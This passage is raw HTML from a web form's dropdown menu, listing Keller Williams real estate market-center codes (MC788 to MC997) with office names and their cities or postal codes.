										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
